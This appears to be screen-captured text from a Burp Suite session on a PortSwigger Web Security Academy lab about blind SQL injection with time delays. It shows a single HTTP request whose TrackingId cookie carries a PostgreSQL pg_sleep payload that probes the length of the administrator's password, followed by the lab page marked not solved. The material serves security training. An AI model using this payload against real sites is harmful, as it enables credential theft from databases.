 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a580082032b3a82a989bb7100720059.web-security-academy.net
3 Cookie: TrackingId=oDUxeGwCYP8dSoQw '%3b SELECT CASE WHEN (LENGTH(password)>1) THEN
pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username='administrator'--; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with time
delays and information
retrieval
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO